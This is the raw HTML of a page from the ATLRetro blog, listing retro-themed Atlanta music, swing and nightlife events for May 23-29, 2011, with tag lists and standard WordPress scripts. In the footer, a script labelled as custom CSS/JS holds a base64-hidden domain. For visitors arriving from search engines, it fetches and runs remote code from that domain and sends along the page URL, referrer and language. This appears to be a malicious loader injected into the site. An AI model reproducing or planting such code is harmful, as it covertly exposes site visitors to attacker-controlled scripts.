href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pelvis-breastlies/" rel="tag">Pelvis Breastlies</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/polynesian/" rel="tag">Polynesian</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://www.atlretro.com/tag/rebel-surfers/" rel="tag">Rebel Surfers</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/redneck-underground/" rel="tag">Redneck Underground</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/robert-strickland/" rel="tag">Robert Strickland</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/rockabilly-luau/" rel="tag">Rockabilly Luau</a>, <a href="https://www.atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/screen-on-the-green/" rel="tag">Screen on the Green</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/sixteen-candles/" rel="tag">Sixteen Candles</a>, <a href="https://www.atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://www.atlretro.com/tag/slim-chance-and-the-convicts/" rel="tag">Slim Chance and the Convicts</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/spinderellas/" rel="tag">Spinderellas</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://www.atlretro.com/tag/swan-house/" rel="tag">Swan House</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre-2/" rel="tag">Texas Chainsaw Massacre 2</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://www.atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/05/23/this-week-in-retro-atlanta-may-22-28-2011/">This Week in Retro Atlanta, May 23-29, 2011</a></h2>
            Posted on: <strong>May 23rd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<p><em>Monday May 23</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-479   alignright" title="sfbf-geier-dames" src="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames-242x300.jpg" alt="" width="122" height="151" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames-242x300.jpg 242w, https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames.jpg 250w" sizes="auto, (max-width: 122px) 100vw, 122px" /></a></p>
<p>Find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> will croon a tune or two for tips during his second week as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday May 24</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1109" title="Encores" src="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg" alt="" width="270" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/05/Encores-150x150.jpg 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a>Parrotheads, take note! <strong><a href="https://www.margaritaville.com/" target="_blank">Jimmy Buffet &amp; the Coral Reefer</a></strong> band aren&#8217;t wasting away in Margaritaville but playing at <strong><a href="https://www.livenation.com/Aarons-Amphitheatre-at-Lakewood-tickets-Atlanta/venue/114696" target="_blank">Lakewood Amphitheatre</a></strong> tonight. <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a> </strong>throws its <strong><a href="https://www.facebook.com/event.php?eid=185990041453375" target="_blank">5th Annual Bob Dylan Birthday Bash</a></strong> featuring at least 22 guest singers. The $7 cover benefits <strong><a href="https://www.ovariancycle.org/" target="_blank">Ovarian Cycle</a></strong>, an Atlanta-based organization raising money for ovarian cancer research. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday May 25</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a></strong> now plays every Wed. night at <strong><a href="https://www.xorbia.com/tickets/sidedoor/" target="_blank">Jerry Farber&#8217;s Side Door</a></strong>. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday May 26</em></p>
<p><strong><a href="https://www.facebook.com/pages/I-Want-Whisky/156475120147" target="_blank">I Want Whisky</a></strong> fuse bluegrass and punk rock at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong>. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features the<strong> <a href="https://www.facebook.com/group.php?gid=357232818894" target="_blank">Amanda Meredith Band</a>. <a href="https://www.atlretro.com/2011/05/23/this-week-in-retro-atlanta-may-22-28-2011/#more-1099" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></strong></div>
</div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://www.atlretro.com/tag/amanda-meredith/" rel="tag">Amanda Meredith</a>, <a href="https://www.atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://www.atlretro.com/tag/anna-karmer-the-lost-cause/" rel="tag">Anna Karmer &amp; the Lost Cause</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://www.atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://www.atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://www.atlretro.com/tag/billygoats/" rel="tag">Billygoats</a>, <a href="https://www.atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://www.atlretro.com/tag/bluegrass/" rel="tag">bluegrass</a>, <a href="https://www.atlretro.com/tag/bonaventure-quartet/" rel="tag">Bonaventure Quartet</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/bubbapalooza/" rel="tag">Bubbapalooza</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/caroline-the-ramblers/" rel="tag">Caroline &amp; the Ramblers</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/cowboy-envy/" rel="tag">Cowboy Envy</a>, <a href="https://www.atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://www.atlretro.com/tag/davana-scott/" rel="tag">Davana Scott</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/decatur-arts-festival/" rel="tag">Decatur Arts Festival</a>, <a href="https://www.atlretro.com/tag/delta-moon/" rel="tag">Delta Moon</a>, <a href="https://www.atlretro.com/tag/disasternauts/" rel="tag">Disasternauts</a>, <a href="https://www.atlretro.com/tag/doctor-who/" rel="tag">Doctor Who</a>, <a href="https://www.atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://www.atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/jimmy-buffet/" rel="tag">Jimmy Buffet</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/jon-pine/" rel="tag">Jon Pine</a>, <a href="https://www.atlretro.com/tag/katarina-laveaux/" rel="tag">Katarina Laveaux</a>, <a href="https://www.atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://www.atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://www.atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://www.atlretro.com/tag/little-vinyl-lounge/" rel="tag">Little Vinyl Lounge</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://www.atlretro.com/tag/midway-charmers/" rel="tag">Midway Charmers</a>, <a href="https://www.atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://www.atlretro.com/tag/miss-mason/" rel="tag">Miss Mason</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/ocha-la-rocha/" rel="tag">Ocha La Rocha</a>, <a href="https://www.atlretro.com/tag/patti-lupone/" rel="tag">Patti Lupone</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/redneck-cruise-in-car-show/" rel="tag">Redneck Cruise-In Car Show</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/rod-hamdallah/" rel="tag">Rod Hamdallah</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/scarlett-page/" rel="tag">Scarlett Page</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/slopes-bbq/" rel="tag">Slope's BBQ</a>, <a href="https://www.atlretro.com/tag/sophie-aldred/" rel="tag">Sophie Aldred</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/stargate/" rel="tag">Stargate</a>, <a href="https://www.atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://www.atlretro.com/tag/stumblers/" rel="tag">Stumblers</a>, <a href="https://www.atlretro.com/tag/sylvester-mccoy/" rel="tag">Sylvester McCoy</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/timegate/" rel="tag">TimeGate</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/uncle-daddy-the-kissin-cousins/" rel="tag">Uncle Daddy &amp; the Kissin' Cousins</a>, <a href="https://www.atlretro.com/tag/va-va-voom-black-light-burlesque-show/" rel="tag">Va-Va-Voom Black Light Burlesque Show</a>, <a href="https://www.atlretro.com/tag/veterans-remembrance-day/" rel="tag">Veterans Remembrance Day</a>, <a href="https://www.atlretro.com/tag/western-union-messenger/" rel="tag">Western Union Messenger</a>, <a href="https://www.atlretro.com/tag/wheel-knockers/" rel="tag">Wheel Knockers</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1183,"search_query":"","signature":"248e9afb5a2de7e78bceacda53fa2894","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7d9f2bbf00","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1183,"search_query":"","signature":"248e9afb5a2de7e78bceacda53fa2894","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>